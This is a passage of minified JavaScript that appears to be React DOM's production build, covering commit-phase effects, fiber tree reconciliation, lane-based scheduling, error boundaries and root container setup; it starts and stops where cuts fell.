22:if(null!==(n=null!==(n=t.updateQueue)?n.lastEffect:null)){e=n=n.next;do{if(3==(3&e.tag)){var r=e.create;e.destroy=r()}e=e.next}while(e!==n)}if(null!==(n=null!==(n=t.updateQueue)?n.lastEffect:null)){e=n=n.next;do{var a=e;r=a.next,0!=(4&(a=a.tag))&&0!=(1&a)&&(Iu(t,e),Mu(t,e)),e=r}while(e!==n)}return;case 1:return e=t.stateNode,4&t.flags&&(null===n?e.componentDidMount():(r=t.elementType===t.type?n.memoizedProps:Ka(t.type,n.memoizedProps),e.componentDidUpdate(r,n.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),void(null!==(n=t.updateQueue)&&fl(t,n,e));case 3:if(null!==(n=t.updateQueue)){if(e=null,null!==t.child)switch(t.child.tag){case 5:e=t.child.stateNode;break;case 1:e=t.child.stateNode}fl(t,n,e)}return;case 5:return e=t.stateNode,void(null===n&&4&t.flags&&Ar(t.type,t.memoizedProps)&&e.focus());case 6:case 4:case 12:return;case 13:return void(null===t.memoizedState&&(t=t.alternate,null!==t&&(t=t.memoizedState,null!==t&&(t=t.dehydrated,null!==t&&Sn(t)))));case 19:case 17:case 20:case 21:case 23:case 24:return}throw Error(o(163))}function mi(e,n){for(var t=e;;){if(5===t.tag){var r=t.stateNode;if(n)"function"==typeof(r=r.style).setProperty?r.setProperty("display","none","important"):r.display="none";else{r=t.stateNode;var a=t.memoizedProps.style;a=null!=a&&a.hasOwnProperty("display")?a.display:null,r.style.display=ke("display",a)}}else if(6===t.tag)t.stateNode.nodeValue=n?"":t.memoizedProps;else if((23!==t.tag&&24!==t.tag||null===t.memoizedState||t===e)&&null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;t=t.return}t.sibling.return=t.return,t=t.sibling}}function vi(e,n){if(ka&&"function"==typeof ka.onCommitFiberUnmount)try{ka.onCommitFiberUnmount(wa,n)}catch(e){}switch(n.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=n.updateQueue)&&null!==(e=e.lastEffect)){var t=e=e.next;do{var r=t,a=r.destroy;if(r=r.tag,void 0!==a)if(0!=(4&r))Iu(n,t);else{r=n;try{a()}catch(e){Fu(r,e)}}t=t.next}while(t!==e)}break;case 1:if(di(n),"function"==typeof(e=n.stateNode).componentWillUnmount)try{e.props=n.memoizedProps,e.state=n.memoizedState,e.componentWillUnmount()}catch(e){Fu(n,e)}break;case 5:di(n);break;case 4:Ei(e,n)}}function bi(e){e.alternate=null,e.child=null,e.dependencies=null,e.firstEffect=null,e.lastEffect=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.return=null,e.updateQueue=null}function gi(e){return 5===e.tag||3===e.tag||4===e.tag}function yi(e){e:{for(var n=e.return;null!==n;){if(gi(n))break e;n=n.return}throw Error(o(160))}var t=n;switch(n=t.stateNode,t.tag){case 5:var r=!1;break;case 3:case 4:n=n.containerInfo,r=!0;break;default:throw Error(o(161))}16&t.flags&&(ge(n,""),t.flags&=-17);e:n:for(t=e;;){for(;null===t.sibling;){if(null===t.return||gi(t.return)){t=null;break e}t=t.return}for(t.sibling.return=t.return,t=t.sibling;5!==t.tag&&6!==t.tag&&18!==t.tag;){if(2&t.flags)continue n;if(null===t.child||4===t.tag)continue n;t.child.return=t,t=t.child}if(!(2&t.flags)){t=t.stateNode;break e}}r?wi(e,t,n):ki(e,t,n)}function wi(e,n,t){var r=e.tag,a=5===r||6===r;if(a)e=a?e.stateNode:e.stateNode.instance,n?8===t.nodeType?t.parentNode.insertBefore(e,n):t.insertBefore(e,n):(8===t.nodeType?(n=t.parentNode).insertBefore(e,t):(n=t).appendChild(e),null!=(t=t._reactRootContainer)||null!==n.onclick||(n.onclick=Fr));else if(4!==r&&null!==(e=e.child))for(wi(e,n,t),e=e.sibling;null!==e;)wi(e,n,t),e=e.sibling}function ki(e,n,t){var r=e.tag,a=5===r||6===r;if(a)e=a?e.stateNode:e.stateNode.instance,n?t.insertBefore(e,n):t.appendChild(e);else if(4!==r&&null!==(e=e.child))for(ki(e,n,t),e=e.sibling;null!==e;)ki(e,n,t),e=e.sibling}function Ei(e,n){for(var t,r,a=n,l=!1;;){if(!l){l=a.return;e:for(;;){if(null===l)throw Error(o(160));switch(t=l.stateNode,l.tag){case 5:r=!1;break e;case 3:case 4:t=t.containerInfo,r=!0;break e}l=l.return}l=!0}if(5===a.tag||6===a.tag){e:for(var i=e,u=a,c=u;;)if(vi(i,c),null!==c.child&&4!==c.tag)c.child.return=c,c=c.child;else{if(c===u)break e;for(;null===c.sibling;){if(null===c.return||c.return===u)break e;c=c.return}c.sibling.return=c.return,c=c.sibling}r?(i=t,u=a.stateNode,8===i.nodeType?i.parentNode.removeChild(u):i.removeChild(u)):t.removeChild(a.stateNode)}else if(4===a.tag){if(null!==a.child){t=a.stateNode.containerInfo,r=!0,a.child.return=a,a=a.child;continue}}else if(vi(e,a),null!==a.child){a.child.return=a,a=a.child;continue}if(a===n)break;for(;null===a.sibling;){if(null===a.return||a.return===n)return;4===(a=a.return).tag&&(l=!1)}a.sibling.return=a.return,a=a.sibling}}function Si(e,n){switch(n.tag){case 0:case 11:case 14:case 15:case 22:var t=n.updateQueue;if(null!==(t=null!==t?t.lastEffect:null)){var r=t=t.next;do{3==(3&r.tag)&&(e=r.destroy,r.destroy=void 0,void 0!==e&&e()),r=r.next}while(r!==t)}return;case 1:return;case 5:if(null!=(t=n.stateNode)){r=n.memoizedProps;var a=null!==e?e.memoizedProps:r;e=n.type;var l=n.updateQueue;if(n.updateQueue=null,null!==l){for(t[Xr]=r,"input"===e&&"radio"===r.type&&null!=r.name&&ne(t,r),xe(e,a),n=xe(e,r),a=0;a<l.length;a+=2){var i=l[a],u=l[a+1];"style"===i?Ee(t,u):"dangerouslySetInnerHTML"===i?be(t,u):"children"===i?ge(t,u):w(t,i,u,n)}switch(e){case"input":te(t,r);break;case"textarea":ce(t,r);break;case"select":e=t._wrapperState.wasMultiple,t._wrapperState.wasMultiple=!!r.multiple,null!=(l=r.value)?oe(t,!!r.multiple,l,!1):e!==!!r.multiple&&(null!=r.defaultValue?oe(t,!!r.multiple,r.defaultValue,!0):oe(t,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===n.stateNode)throw Error(o(162));return void(n.stateNode.nodeValue=n.memoizedProps);case 3:return void((t=n.stateNode).hydrate&&(t.hydrate=!1,Sn(t.containerInfo)));case 12:return;case 13:return null!==n.memoizedState&&(Bi=Aa(),mi(n.child,!0)),void _i(n);case 19:return void _i(n);case 17:return;case 23:case 24:return void mi(n,null!==n.memoizedState)}throw Error(o(163))}function _i(e){var n=e.updateQueue;if(null!==n){e.updateQueue=null;var t=e.stateNode;null===t&&(t=e.stateNode=new fi),n.forEach((function(n){var r=Uu.bind(null,e,n);t.has(n)||(t.add(n),n.then(r,r))}))}}function xi(e,n){return null!==e&&(null===(e=e.memoizedState)||null!==e.dehydrated)&&(null!==(n=n.memoizedState)&&null===n.dehydrated)}var Ci=Math.ceil,Pi=k.ReactCurrentDispatcher,Ni=k.ReactCurrentOwner,Ti=0,Oi=null,Li=null,zi=0,Mi=0,Ii=oa(0),Di=0,Ri=null,Fi=0,ji=0,Ui=0,Ai=0,Hi=null,Bi=0,Vi=1/0;function $i(){Vi=Aa()+500}var Wi,qi=null,Qi=!1,Ki=null,Yi=null,Xi=!1,Zi=null,Gi=90,Ji=[],eu=[],nu=null,tu=0,ru=null,au=-1,lu=0,ou=0,iu=null,uu=!1;function cu(){return 0!=(48&Ti)?Aa():-1!==au?au:au=Aa()}function su(e){if(0==(2&(e=e.mode)))return 1;if(0==(4&e))return 99===Ha()?1:2;if(0===lu&&(lu=Fi),0!==Qa.transition){0!==ou&&(ou=null!==Hi?Hi.pendingLanes:0),e=lu;var n=4186112&~ou;return 0===(n&=-n)&&(0===(n=(e=4186112&~e)&-e)&&(n=8192)),n}return e=Ha(),0!=(4&Ti)&&98===e?e=Hn(12,lu):e=Hn(e=function(e){switch(e){case 99:return 15;case 98:return 10;case 97:case 96:return 8;case 95:return 2;default:return 0}}(e),lu),e}function fu(e,n,t){if(50<tu)throw tu=0,ru=null,Error(o(185));if(null===(e=du(e,n)))return null;$n(e,n,t),e===Oi&&(Ui|=n,4===Di&&mu(e,zi));var r=Ha();1===n?0!=(8&Ti)&&0==(48&Ti)?vu(e):(pu(e,t),0===Ti&&($i(),Wa())):(0==(4&Ti)||98!==r&&99!==r||(null===nu?nu=new Set([e]):nu.add(e)),pu(e,t)),Hi=e}function du(e,n){e.lanes|=n;var t=e.alternate;for(null!==t&&(t.lanes|=n),t=e,e=e.return;null!==e;)e.childLanes|=n,null!==(t=e.alternate)&&(t.childLanes|=n),t=e,e=e.return;return 3===t.tag?t.stateNode:null}function pu(e,n){for(var t=e.callbackNode,r=e.suspendedLanes,a=e.pingedLanes,l=e.expirationTimes,i=e.pendingLanes;0<i;){var u=31-Wn(i),c=1<<u,s=l[u];if(-1===s){if(0==(c&r)||0!=(c&a)){s=n,jn(c);var f=Fn;l[u]=10<=f?s+250:6<=f?s+5e3:-1}}else s<=n&&(e.expiredLanes|=c);i&=~c}if(r=Un(e,e===Oi?zi:0),n=Fn,0===r)null!==t&&(t!==Ia&&_a(t),e.callbackNode=null,e.callbackPriority=0);else{if(null!==t){if(e.callbackPriority===n)return;t!==Ia&&_a(t)}15===n?(t=vu.bind(null,e),null===Ra?(Ra=[t],Fa=Sa(Ta,qa)):Ra.push(t),t=Ia):14===n?t=$a(99,vu.bind(null,e)):t=$a(t=function(e){switch(e){case 15:case 14:return 99;case 13:case 12:case 11:case 10:return 98;case 9:case 8:case 7:case 6:case 4:case 5:return 97;case 3:case 2:case 1:return 95;case 0:return 90;default:throw Error(o(358,e))}}(n),hu.bind(null,e)),e.callbackPriority=n,e.callbackNode=t}}function hu(e){if(au=-1,ou=lu=0,0!=(48&Ti))throw Error(o(327));var n=e.callbackNode;if(zu()&&e.callbackNode!==n)return null;var t=Un(e,e===Oi?zi:0);if(0===t)return null;var r=t,a=Ti;Ti|=16;var l=Su();for(Oi===e&&zi===r||($i(),ku(e,r));;)try{Cu();break}catch(n){Eu(e,n)}if(Ja(),Pi.current=l,Ti=a,null!==Li?r=0:(Oi=null,zi=0,r=Di),0!=(Fi&Ui))ku(e,0);else if(0!==r){if(2===r&&(Ti|=64,e.hydrate&&(e.hydrate=!1,$r(e.containerInfo)),0!==(t=An(e))&&(r=_u(e,t))),1===r)throw n=Ri,ku(e,0),mu(e,t),pu(e,Aa()),n;switch(e.finishedWork=e.current.alternate,e.finishedLanes=t,r){case 0:case 1:throw Error(o(345));case 2:Tu(e);break;case 3:if(mu(e,t),(62914560&t)===t&&10<(r=Bi+500-Aa())){if(0!==Un(e,0))break;if(((a=e.suspendedLanes)&t)!==t){cu(),e.pingedLanes|=e.suspendedLanes&a;break}e.timeoutHandle=Br(Tu.bind(null,e),r);break}Tu(e);break;case 4:if(mu(e,t),(4186112&t)===t)break;for(r=e.eventTimes,a=-1;0<t;){var i=31-Wn(t);l=1<<i,(i=r[i])>a&&(a=i),t&=~l}if(t=a,10<(t=(120>(t=Aa()-t)?120:480>t?480:1080>t?1080:1920>t?1920:3e3>t?3e3:4320>t?4320:1960*Ci(t/1960))-t)){e.timeoutHandle=Br(Tu.bind(null,e),t);break}Tu(e);break;case 5:Tu(e);break;default:throw Error(o(329))}}return pu(e,Aa()),e.callbackNode===n?hu.bind(null,e):null}function mu(e,n){for(n&=~Ai,n&=~Ui,e.suspendedLanes|=n,e.pingedLanes&=~n,e=e.expirationTimes;0<n;){var t=31-Wn(n),r=1<<t;e[t]=-1,n&=~r}}function vu(e){if(0!=(48&Ti))throw Error(o(327));if(zu(),e===Oi&&0!=(e.expiredLanes&zi)){var n=zi,t=_u(e,n);0!=(Fi&Ui)&&(t=_u(e,n=Un(e,n)))}else t=_u(e,n=Un(e,0));if(0!==e.tag&&2===t&&(Ti|=64,e.hydrate&&(e.hydrate=!1,$r(e.containerInfo)),0!==(n=An(e))&&(t=_u(e,n))),1===t)throw t=Ri,ku(e,0),mu(e,n),pu(e,Aa()),t;return e.finishedWork=e.current.alternate,e.finishedLanes=n,Tu(e),pu(e,Aa()),null}function bu(e,n){var t=Ti;Ti|=1;try{return e(n)}finally{0===(Ti=t)&&($i(),Wa())}}function gu(e,n){var t=Ti;Ti&=-2,Ti|=8;try{return e(n)}finally{0===(Ti=t)&&($i(),Wa())}}function yu(e,n){ua(Ii,Mi),Mi|=n,Fi|=n}function wu(){Mi=Ii.current,ia(Ii)}function ku(e,n){e.finishedWork=null,e.finishedLanes=0;var t=e.timeoutHandle;if(-1!==t&&(e.timeoutHandle=-1,Vr(t)),null!==Li)for(t=Li.return;null!==t;){var r=t;switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&ma();break;case 3:Ll(),ia(fa),ia(sa),ql();break;case 5:Ml(r);break;case 4:Ll();break;case 13:case 19:ia(Il);break;case 10:el(r);break;case 23:case 24:wu()}t=t.return}Oi=e,Li=Vu(e.current,null),zi=Mi=Fi=n,Di=0,Ri=null,Ai=Ui=ji=0}function Eu(e,n){for(;;){var t=Li;try{if(Ja(),Ql.current=To,Jl){for(var r=Xl.memoizedState;null!==r;){var a=r.queue;null!==a&&(a.pending=null),r=r.next}Jl=!1}if(Yl=0,Gl=Zl=Xl=null,eo=!1,Ni.current=null,null===t||null===t.return){Di=1,Ri=n,Li=null;break}e:{var l=e,o=t.return,i=t,u=n;if(n=zi,i.flags|=2048,i.firstEffect=i.lastEffect=null,null!==u&&"object"==typeof u&&"function"==typeof u.then){var c=u;if(0==(2&i.mode)){var s=i.alternate;s?(i.updateQueue=s.updateQueue,i.memoizedState=s.memoizedState,i.lanes=s.lanes):(i.updateQueue=null,i.memoizedState=null)}var f=0!=(1&Il.current),d=o;do{var p;if(p=13===d.tag){var h=d.memoizedState;if(null!==h)p=null!==h.dehydrated;else{var m=d.memoizedProps;p=void 0!==m.fallback&&(!0!==m.unstable_avoidThisFallback||!f)}}if(p){var v=d.updateQueue;if(null===v){var b=new Set;b.add(c),d.updateQueue=b}else v.add(c);if(0==(2&d.mode)){if(d.flags|=64,i.flags|=16384,i.flags&=-2981,1===i.tag)if(null===i.alternate)i.tag=17;else{var g=il(-1,1);g.tag=2,ul(i,g)}i.lanes|=1;break e}u=void 0,i=n;var y=l.pingCache;if(null===y?(y=l.pingCache=new ui,u=new Set,y.set(c,u)):void 0===(u=y.get(c))&&(u=new Set,y.set(c,u)),!u.has(i)){u.add(i);var w=ju.bind(null,l,c,i);c.then(w,w)}d.flags|=4096,d.lanes=n;break e}d=d.return}while(null!==d);u=Error((Q(i.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.")}5!==Di&&(Di=2),u=oi(u,i),d=o;do{switch(d.tag){case 3:l=u,d.flags|=4096,n&=-n,d.lanes|=n,cl(d,ci(0,l,n));break e;case 1:l=u;var k=d.type,E=d.stateNode;if(0==(64&d.flags)&&("function"==typeof k.getDerivedStateFromError||null!==E&&"function"==typeof E.componentDidCatch&&(null===Yi||!Yi.has(E)))){d.flags|=4096,n&=-n,d.lanes|=n,cl(d,si(d,l,n));break e}}d=d.return}while(null!==d)}Nu(t)}catch(e){n=e,Li===t&&null!==t&&(Li=t=t.return);continue}break}}function Su(){var e=Pi.current;return Pi.current=To,null===e?To:e}function _u(e,n){var t=Ti;Ti|=16;var r=Su();for(Oi===e&&zi===n||ku(e,n);;)try{xu();break}catch(n){Eu(e,n)}if(Ja(),Ti=t,Pi.current=r,null!==Li)throw Error(o(261));return Oi=null,zi=0,Di}function xu(){for(;null!==Li;)Pu(Li)}function Cu(){for(;null!==Li&&!xa();)Pu(Li)}function Pu(e){var n=Wi(e.alternate,e,Mi);e.memoizedProps=e.pendingProps,null===n?Nu(e):Li=n,Ni.current=null}function Nu(e){var n=e;do{var t=n.alternate;if(e=n.return,0==(2048&n.flags)){if(null!==(t=ai(t,n,Mi)))return void(Li=t);if(24!==(t=n).tag&&23!==t.tag||null===t.memoizedState||0!=(1073741824&Mi)||0==(4&t.mode)){for(var r=0,a=t.child;null!==a;)r|=a.lanes|a.childLanes,a=a.sibling;t.childLanes=r}null!==e&&0==(2048&e.flags)&&(null===e.firstEffect&&(e.firstEffect=n.firstEffect),null!==n.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=n.firstEffect),e.lastEffect=n.lastEffect),1<n.flags&&(null!==e.lastEffect?e.lastEffect.nextEffect=n:e.firstEffect=n,e.lastEffect=n))}else{if(null!==(t=li(n)))return t.flags&=2047,void(Li=t);null!==e&&(e.firstEffect=e.lastEffect=null,e.flags|=2048)}if(null!==(n=n.sibling))return void(Li=n);Li=n=e}while(null!==n);0===Di&&(Di=5)}function Tu(e){var n=Ha();return Va(99,Ou.bind(null,e,n)),null}function Ou(e,n){do{zu()}while(null!==Zi);if(0!=(48&Ti))throw Error(o(327));var t=e.finishedWork;if(null===t)return null;if(e.finishedWork=null,e.finishedLanes=0,t===e.current)throw Error(o(177));e.callbackNode=null;var r=t.lanes|t.childLanes,a=r,l=e.pendingLanes&~a;e.pendingLanes=a,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=a,e.mutableReadLanes&=a,e.entangledLanes&=a,a=e.entanglements;for(var i=e.eventTimes,u=e.expirationTimes;0<l;){var c=31-Wn(l),s=1<<c;a[c]=0,i[c]=-1,u[c]=-1,l&=~s}if(null!==nu&&0==(24&r)&&nu.has(e)&&nu.delete(e),e===Oi&&(Li=Oi=null,zi=0),1<t.flags?null!==t.lastEffect?(t.lastEffect.nextEffect=t,r=t.firstEffect):r=t:r=t.firstEffect,null!==r){if(a=Ti,Ti|=32,Ni.current=null,jr=Xn,hr(i=pr())){if("selectionStart"in i)u={start:i.selectionStart,end:i.selectionEnd};else e:if(u=(u=i.ownerDocument)&&u.defaultView||window,(s=u.getSelection&&u.getSelection())&&0!==s.rangeCount){u=s.anchorNode,l=s.anchorOffset,c=s.focusNode,s=s.focusOffset;try{u.nodeType,c.nodeType}catch(e){u=null;break e}var f=0,d=-1,p=-1,h=0,m=0,v=i,b=null;n:for(;;){for(var g;v!==u||0!==l&&3!==v.nodeType||(d=f+l),v!==c||0!==s&&3!==v.nodeType||(p=f+s),3===v.nodeType&&(f+=v.nodeValue.length),null!==(g=v.firstChild);)b=v,v=g;for(;;){if(v===i)break n;if(b===u&&++h===l&&(d=f),b===c&&++m===s&&(p=f),null!==(g=v.nextSibling))break;b=(v=b).parentNode}v=g}u=-1===d||-1===p?null:{start:d,end:p}}else u=null;u=u||{start:0,end:0}}else u=null;Ur={focusedElem:i,selectionRange:u},Xn=!1,iu=null,uu=!1,qi=r;do{try{Lu()}catch(e){if(null===qi)throw Error(o(330));Fu(qi,e),qi=qi.nextEffect}}while(null!==qi);iu=null,qi=r;do{try{for(i=e;null!==qi;){var y=qi.flags;if(16&y&&ge(qi.stateNode,""),128&y){var w=qi.alternate;if(null!==w){var k=w.ref;null!==k&&("function"==typeof k?k(null):k.current=null)}}switch(1038&y){case 2:yi(qi),qi.flags&=-3;break;case 6:yi(qi),qi.flags&=-3,Si(qi.alternate,qi);break;case 1024:qi.flags&=-1025;break;case 1028:qi.flags&=-1025,Si(qi.alternate,qi);break;case 4:Si(qi.alternate,qi);break;case 8:Ei(i,u=qi);var E=u.alternate;bi(u),null!==E&&bi(E)}qi=qi.nextEffect}}catch(e){if(null===qi)throw Error(o(330));Fu(qi,e),qi=qi.nextEffect}}while(null!==qi);if(k=Ur,w=pr(),y=k.focusedElem,i=k.selectionRange,w!==y&&y&&y.ownerDocument&&dr(y.ownerDocument.documentElement,y)){null!==i&&hr(y)&&(w=i.start,void 0===(k=i.end)&&(k=w),"selectionStart"in y?(y.selectionStart=w,y.selectionEnd=Math.min(k,y.value.length)):(k=(w=y.ownerDocument||document)&&w.defaultView||window).getSelection&&(k=k.getSelection(),u=y.textContent.length,E=Math.min(i.start,u),i=void 0===i.end?E:Math.min(i.end,u),!k.extend&&E>i&&(u=i,i=E,E=u),u=fr(y,E),l=fr(y,i),u&&l&&(1!==k.rangeCount||k.anchorNode!==u.node||k.anchorOffset!==u.offset||k.focusNode!==l.node||k.focusOffset!==l.offset)&&((w=w.createRange()).setStart(u.node,u.offset),k.removeAllRanges(),E>i?(k.addRange(w),k.extend(l.node,l.offset)):(w.setEnd(l.node,l.offset),k.addRange(w))))),w=[];for(k=y;k=k.parentNode;)1===k.nodeType&&w.push({element:k,left:k.scrollLeft,top:k.scrollTop});for("function"==typeof y.focus&&y.focus(),y=0;y<w.length;y++)(k=w[y]).element.scrollLeft=k.left,k.element.scrollTop=k.top}Xn=!!jr,Ur=jr=null,e.current=t,qi=r;do{try{for(y=e;null!==qi;){var S=qi.flags;if(36&S&&hi(y,qi.alternate,qi),128&S){w=void 0;var _=qi.ref;if(null!==_){var x=qi.stateNode;switch(qi.tag){case 5:w=x;break;default:w=x}"function"==typeof _?_(w):_.current=w}}qi=qi.nextEffect}}catch(e){if(null===qi)throw Error(o(330));Fu(qi,e),qi=qi.nextEffect}}while(null!==qi);qi=null,Da(),Ti=a}else e.current=t;if(Xi)Xi=!1,Zi=e,Gi=n;else for(qi=r;null!==qi;)n=qi.nextEffect,qi.nextEffect=null,8&qi.flags&&((S=qi).sibling=null,S.stateNode=null),qi=n;if(0===(r=e.pendingLanes)&&(Yi=null),1===r?e===ru?tu++:(tu=0,ru=e):tu=0,t=t.stateNode,ka&&"function"==typeof ka.onCommitFiberRoot)try{ka.onCommitFiberRoot(wa,t,void 0,64==(64&t.current.flags))}catch(e){}if(pu(e,Aa()),Qi)throw Qi=!1,e=Ki,Ki=null,e;return 0!=(8&Ti)||Wa(),null}function Lu(){for(;null!==qi;){var e=qi.alternate;uu||null===iu||(0!=(8&qi.flags)?en(qi,iu)&&(uu=!0):13===qi.tag&&xi(e,qi)&&en(qi,iu)&&(uu=!0));var n=qi.flags;0!=(256&n)&&pi(e,qi),0==(512&n)||Xi||(Xi=!0,$a(97,(function(){return zu(),null}))),qi=qi.nextEffect}}function zu(){if(90!==Gi){var e=97<Gi?97:Gi;return Gi=90,Va(e,Du)}return!1}function Mu(e,n){Ji.push(n,e),Xi||(Xi=!0,$a(97,(function(){return zu(),null})))}function Iu(e,n){eu.push(n,e),Xi||(Xi=!0,$a(97,(function(){return zu(),null})))}function Du(){if(null===Zi)return!1;var e=Zi;if(Zi=null,0!=(48&Ti))throw Error(o(331));var n=Ti;Ti|=32;var t=eu;eu=[];for(var r=0;r<t.length;r+=2){var a=t[r],l=t[r+1],i=a.destroy;if(a.destroy=void 0,"function"==typeof i)try{i()}catch(e){if(null===l)throw Error(o(330));Fu(l,e)}}for(t=Ji,Ji=[],r=0;r<t.length;r+=2){a=t[r],l=t[r+1];try{var u=a.create;a.destroy=u()}catch(e){if(null===l)throw Error(o(330));Fu(l,e)}}for(u=e.current.firstEffect;null!==u;)e=u.nextEffect,u.nextEffect=null,8&u.flags&&(u.sibling=null,u.stateNode=null),u=e;return Ti=n,Wa(),!0}function Ru(e,n,t){ul(e,n=ci(0,n=oi(t,n),1)),n=cu(),null!==(e=du(e,1))&&($n(e,1,n),pu(e,n))}function Fu(e,n){if(3===e.tag)Ru(e,e,n);else for(var t=e.return;null!==t;){if(3===t.tag){Ru(t,e,n);break}if(1===t.tag){var r=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Yi||!Yi.has(r))){var a=si(t,e=oi(n,e),1);if(ul(t,a),a=cu(),null!==(t=du(t,1)))$n(t,1,a),pu(t,a);else if("function"==typeof r.componentDidCatch&&(null===Yi||!Yi.has(r)))try{r.componentDidCatch(n,e)}catch(e){}break}}t=t.return}}function ju(e,n,t){var r=e.pingCache;null!==r&&r.delete(n),n=cu(),e.pingedLanes|=e.suspendedLanes&t,Oi===e&&(zi&t)===t&&(4===Di||3===Di&&(62914560&zi)===zi&&500>Aa()-Bi?ku(e,0):Ai|=t),pu(e,n)}function Uu(e,n){var t=e.stateNode;null!==t&&t.delete(n),0===(n=0)&&(0==(2&(n=e.mode))?n=1:0==(4&n)?n=99===Ha()?1:2:(0===lu&&(lu=Fi),0===(n=Bn(62914560&~lu))&&(n=4194304))),t=cu(),null!==(e=du(e,n))&&($n(e,n,t),pu(e,t))}function Au(e,n,t,r){this.tag=e,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.flags=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childLanes=this.lanes=0,this.alternate=null}function Hu(e,n,t,r){return new Au(e,n,t,r)}function Bu(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Vu(e,n){var t=e.alternate;return null===t?((t=Hu(e.tag,n,e.key,e.mode)).elementType=e.elementType,t.type=e.type,t.stateNode=e.stateNode,t.alternate=e,e.alternate=t):(t.pendingProps=n,t.type=e.type,t.flags=0,t.nextEffect=null,t.firstEffect=null,t.lastEffect=null),t.childLanes=e.childLanes,t.lanes=e.lanes,t.child=e.child,t.memoizedProps=e.memoizedProps,t.memoizedState=e.memoizedState,t.updateQueue=e.updateQueue,n=e.dependencies,t.dependencies=null===n?null:{lanes:n.lanes,firstContext:n.firstContext},t.sibling=e.sibling,t.index=e.index,t.ref=e.ref,t}function $u(e,n,t,r,a,l){var i=2;if(r=e,"function"==typeof e)Bu(e)&&(i=1);else if("string"==typeof e)i=5;else e:switch(e){case _:return Wu(t.children,a,l,n);case R:i=8,a|=16;break;case x:i=8,a|=1;break;case C:return(e=Hu(12,t,n,8|a)).elementType=C,e.type=C,e.lanes=l,e;case O:return(e=Hu(13,t,n,a)).type=O,e.elementType=O,e.lanes=l,e;case L:return(e=Hu(19,t,n,a)).elementType=L,e.lanes=l,e;case F:return qu(t,a,l,n);case j:return(e=Hu(24,t,n,a)).elementType=j,e.lanes=l,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case P:i=10;break e;case N:i=9;break e;case T:i=11;break e;case z:i=14;break e;case M:i=16,r=null;break e;case I:i=22;break e}throw Error(o(130,null==e?e:typeof e,""))}return(n=Hu(i,t,n,a)).elementType=e,n.type=r,n.lanes=l,n}function Wu(e,n,t,r){return(e=Hu(7,e,r,n)).lanes=t,e}function qu(e,n,t,r){return(e=Hu(23,e,r,n)).elementType=F,e.lanes=t,e}function Qu(e,n,t){return(e=Hu(6,e,null,n)).lanes=t,e}function Ku(e,n,t){return(n=Hu(4,null!==e.children?e.children:[],e.key,n)).lanes=t,n.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},n}function Yu(e,n,t){this.tag=n,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=t,this.callbackNode=null,this.callbackPriority=0,this.eventTimes=Vn(0),this.expirationTimes=Vn(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Vn(0),this.mutableSourceEagerHydrationData=null}function Xu(e,n,t){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:S,key:null==r?null:""+r,children:e,containerInfo:n,implementation:t}}function Zu(e,n,t,r){var a=n.current,l=cu(),i=su(a);e:if(t){n:{if(Xe(t=t._reactInternals)!==t||1!==t.tag)throw Error(o(170));var u=t;do{switch(u.tag){case 3:u=u.stateNode.context;break n;case 1:if(ha(u.type)){u=u.stateNode.__reactInternalMemoizedMergedChildContext;break n}}u=u.return}while(null!==u);throw Error(o(171))}if(1===t.tag){var c=t.type;if(ha(c)){t=ba(t,c,u);break e}}t=u}else t=ca;return null===n.context?n.context=t:n.pendingContext=t,(n=il(l,i)).payload={element:e},null!==(r=void 0===r?null:r)&&(n.callback=r),ul(a,n),fu(a,i,l),i}function Gu(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Ju(e,n){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var t=e.retryLane;e.retryLane=0!==t&&t<n?t:n}}function ec(e,n){Ju(e,n),(e=e.alternate)&&Ju(e,n)}function nc(e,n,t){var r=null!=t&&null!=t.hydrationOptions&&t.hydrationOptions.mutableSources||null;if(t=new Yu(e,n,null!=t&&!0===t.hydrate),n=Hu(3,null,null,2===n?7:1===n?3:0),t.current=n,n.stateNode=t,ll(n),e[Zr]=t.current,Tr(8===e.nodeType?e.parentNode:e),r)for(e=0;e<r.length;e++){var a=(n=r[e])._getVersion;a=a(n._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[n,a]:t.mutableSourceEagerHydrationData.push(n,a)}this._internalRoot=t}function tc(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function rc(e,n,t,r,a){var l=t._reactRootContainer;if(l){var o=l._internalRoot;if("function"==typeof a){var i=a;a=function(){var e=Gu(o);i.call(e)}}Zu(n,o,e,a)}else{if(l=t._reactRootContainer=function(e,n){if(n||(n=!(!(n=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==n.nodeType||!n.hasAttribute("data-reactroot"))),!n)for(var t;t=e.lastChild;)e.removeChild(t);return new nc(e,0,n?{hydrate:!0}:void 0)}(t,r),o=l._internalRoot,"function"==typeof a){var u=a;a=function(){var e=Gu(o);u.call(e)}}gu((function(){Zu(n,o,e,a)}))}return 